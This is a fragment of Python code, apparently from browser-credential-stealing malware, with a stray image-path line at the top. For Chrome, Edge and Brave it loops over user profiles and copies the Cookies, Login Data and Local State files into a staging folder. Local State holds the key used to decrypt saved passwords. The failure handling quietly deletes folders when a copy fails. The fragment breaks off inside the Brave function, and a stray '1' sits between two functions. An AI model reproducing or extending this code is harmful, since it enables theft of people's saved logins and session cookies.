 def get_chrome(data_path,chrome_path):
    data_chrome = os.path.join(data_path, "Chrome");os.mkdir(data_chrome)
    profiles = find_profile(chrome_path)
    for i,profile in enumerate(profiles, 1):
        try:
            os.mkdir(os.path.join(data_chrome,"profile"+str(i)))
            def copy_file():
                if os.path.exists(os.path.join(profile,'Network','Cookies')):
                    shutil.copyfile(os.path.join(profile,'Network','Cookies'),os.path.join(data_chrome,"profile"+str(i),'Cookies'))
                if os.path.exists(os.path.join(profile,'Login Data')):
                    shutil.copyfile(os.path.join(profile,'Login Data'),os.path.join(data_chrome,"profile"+str(i),'Login Data'))
                if os.path.exists(os.path.join(chrome_path,'Local State')):
                    shutil.copyfile(os.path.join(chrome_path,'Local State'),os.path.join(data_chrome,"profile"+str(i),'Local State'))
            copy_file()
            delete_file(os.path.join(data_chrome,"profile"+str(i)))
        except: shutil.rmtree(os.path.join(data_chrome,"profile"+str(i)))

def get_edge(data_path,edge_path):
    data_edge = os.path.join(data_path, "Edge");os.mkdir(data_edge)
    profiles = find_profile(edge_path)
    for i,profile in enumerate(profiles, 1):
        try:
            os.mkdir(os.path.join(data_edge,"profile"+str(i)))
            def copy_file():
                if os.path.exists(os.path.join(profile,'Network','Cookies')):
                    shutil.copyfile(os.path.join(profile,'Network','Cookies'),os.path.join(data_edge,"profile"+str(i),'Cookies'))
                if os.path.exists(os.path.join(profile,'Login Data')):
                    shutil.copyfile(os.path.join(profile,'Login Data'),os.path.join(data_edge,"profile"+str(i),'Login Data'))
                if os.path.exists(os.path.join(edge_path,'Local State')):
                    shutil.copyfile(os.path.join(edge_path,'Local State'),os.path.join(data_edge,"profile"+str(i),'Local State'))
            copy_file();delete_file(os.path.join(data_edge,"profile"+str(i)))
        except:shutil.rmtree(os.path.join(data_edge,"profile"+str(i)))
1

def get_brave(data_path,brave_path):
    data_brave = os.path.join(data_path, "Brave");os.mkdir(data_brave)
    profiles = find_profile(brave_path)
    for i,profile in enumerate(profiles, 1):
        try:
            os.mkdir(os.path.join(data_brave,"profile"+str(i)))
            def copy_file():
                if os.path.exists(os.path.join(profile,'Network','Cookies')):
                    shutil.copyfile(os.path.join(profile,'Network','Cookies'),os.path.join(data_brave,"profile"+str(i),'Cookies'))
                if os.path.exists(os.path.join(profile,'Login Data')):
                    shutil.copyfile(os.path.join(profile,'Login Data'),os.path.join(data_brave,"profile"+str(i),'Login Data'))
                if os.path.exists(os.path.join(brave_path,'Local State')):
                    shutil.copyfile(os.path.join(brave_path,'Local State'),os.path.join(data_brave,"profile"+str(i),'Local State'))
            copy_file();delete_file(os.path.join(data_brave,"profile"+str(i)))